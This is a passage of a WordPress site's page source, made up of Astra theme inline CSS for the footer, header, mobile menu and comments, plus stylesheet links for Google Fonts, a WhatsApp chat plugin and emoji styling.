.social-item-label{color:var(--ast-global-color-0);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:right;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:right;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-footer{background-color:var(--ast-global-color-2);background-image:none;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#4b0101;background-image:none;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e6e6e6;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:10px;max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr 1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:75px;padding-bottom:75px;padding-left:0px;padding-right:0px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:50px;padding-bottom:30px;padding-left:20px;padding-right:20px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:65px;padding-bottom:0px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:rgba(255,255,255,0.66);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h6{color:var(--ast-global-color-5);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{font-size:16px;font-size:1rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:rgba(255,255,255,0.66);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-5);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h6{color:var(--ast-global-color-5);}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{margin-top:30px;margin-bottom:60px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{margin-left:-8px;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{color:var(--ast-global-color-5);font-size:15px;font-size:0.9375rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h6{color:var(--ast-global-color-5);font-size:26px;font-size:1.625rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}.ast-off-canvas-active body.ast-main-header-nav-open {overflow: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.ast-mobile-popup-drawer .ast-mobile-popup-header {-js-display: flex;display: flex;justify-content: flex-end;min-height: calc( 1.2em + 24px);}.ast-mobile-popup-drawer .ast-mobile-popup-header .menu-toggle-close {background: transparent;border: 0;font-size: 24px;line-height: 1;padding: .6em;color: inherit;-js-display: flex;display: flex;box-shadow: none;}.ast-mobile-popup-drawer.ast-mobile-popup-full-width .ast-mobile-popup-inner {max-width: none;transition: transform 0s ease-in,opacity 0.2s ease-in;}.ast-mobile-popup-drawer.active {left: 0;opacity: 1;right: 0;z-index: 100000;transition: opacity 0.25s ease-out;}.ast-mobile-popup-drawer.active .ast-mobile-popup-overlay {opacity: 1;cursor: pointer;visibility: visible;}body.admin-bar .ast-mobile-popup-drawer,body.admin-bar .ast-mobile-popup-drawer .ast-mobile-popup-inner {top: 32px;}body.admin-bar.ast-primary-sticky-header-active .ast-mobile-popup-drawer,body.admin-bar.ast-primary-sticky-header-active .ast-mobile-popup-drawer .ast-mobile-popup-inner{top: 0px;}@media (max-width: 782px) {body.admin-bar .ast-mobile-popup-drawer,body.admin-bar .ast-mobile-popup-drawer .ast-mobile-popup-inner {top: 46px;}}.ast-mobile-popup-content > *,.ast-desktop-popup-content > *{padding: 10px 0;height: auto;}.ast-mobile-popup-content > *:first-child,.ast-desktop-popup-content > *:first-child{padding-top: 10px;}.ast-mobile-popup-content > .ast-builder-menu,.ast-desktop-popup-content > .ast-builder-menu{padding-top: 0;}.ast-mobile-popup-content > *:last-child,.ast-desktop-popup-content > *:last-child {padding-bottom: 0;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-icon,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children .sub-menu,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-icon {display: none;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search label,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-mobile-popup-content .ast-builder-menu-mobile .main-header-menu,.ast-mobile-popup-content .ast-builder-menu-mobile .main-header-menu .sub-menu {background-color: transparent;}.ast-mobile-popup-content .ast-icon svg {height: .85em;width: .95em;margin-top: 15px;}.ast-mobile-popup-content .ast-icon.icon-search svg {margin-top: 0;}.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-mobile-popup-drawer.show,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu{opacity: 1;visibility: visible;}.ast-mobile-popup-drawer {position: fixed;top: 0;bottom: 0;left: -99999rem;right: 99999rem;transition: opacity 0.25s ease-in,left 0s 0.25s,right 0s 0.25s;opacity: 0;visibility: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-inner {width: 100%;transform: translateX(100%);max-width: 90%;right: 0;top: 0;background: #fafafa;color: #3a3a3a;bottom: 0;opacity: 0;position: fixed;box-shadow: 0 0 2rem 0 rgba(0,0,0,0.1);-js-display: flex;display: flex;flex-direction: column;transition: transform 0.2s ease-in,opacity 0.2s ease-in;overflow-y:auto;overflow-x:hidden;}.ast-mobile-popup-drawer.ast-mobile-popup-left .ast-mobile-popup-inner {transform: translateX(-100%);right: auto;left: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-popup-drawer .main-header-bar-navigation ul .menu-item .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-popup-drawer .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {right: calc( 20px - 0.907em);}.ast-mobile-popup-drawer.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);width: fit-content;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-submit,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner {opacity: 1;visibility: visible;transform: translateX(0%);}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:var(--ast-global-color-5);;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:var(--ast-global-color-5);;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:50px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-desktop .ast-primary-header-bar .ast-header-woo-cart,.ast-desktop .ast-primary-header-bar .ast-header-edd-cart{line-height:50px;min-height:50px;}.woocommerce .ast-site-header-cart,.ast-site-header-cart{display:flex;flex-wrap:wrap;align-items:center;}#masthead .ast-container,.site-header-focus-item + .ast-breadcrumbs-wrapper{max-width:100%;padding-left:35px;padding-right:35px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:50px;}}@media (max-width:544px){.ast-mobile-header-wrap .ast-primary-header-bar ,.ast-primary-header-bar .site-primary-header-wrap{min-height:50px;}}.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:15px;padding-bottom:15px;padding-left:0px;padding-right:0px;}@media (max-width:921px){.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:1em;padding-bottom:1em;padding-left:1em;padding-right:1em;}}@media (max-width:544px){.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:1em;padding-bottom:1em;padding-left:1em;padding-right:1em;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:var(--ast-global-color-4);border:none;background:var(--ast-global-color-0);border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-4);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-4);}:root{--e-global-color-astglobalcolor0:#8bc34a;--e-global-color-astglobalcolor1:#6a9739;--e-global-color-astglobalcolor2:#111111;--e-global-color-astglobalcolor3:#333333;--e-global-color-astglobalcolor4:#f8f6f3;--e-global-color-astglobalcolor5:#ffffff;--e-global-color-astglobalcolor6:#001524;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:26px;font-size:1.625rem;}.ast-comment-meta{line-height:1.666666667;color:#f57918;font-size:13px;font-size:0.8125rem;}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:1rem;}.comments-count-wrapper {padding: 2em 0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.site-content article .comments-area {border-top: 1px solid var(--ast-single-post-border,var(--ast-border-color));}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid ;}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%7CMerriweather%3A700&#038;display=fallback&#038;ver=4.11.17' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://kitaprintsurabaya.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
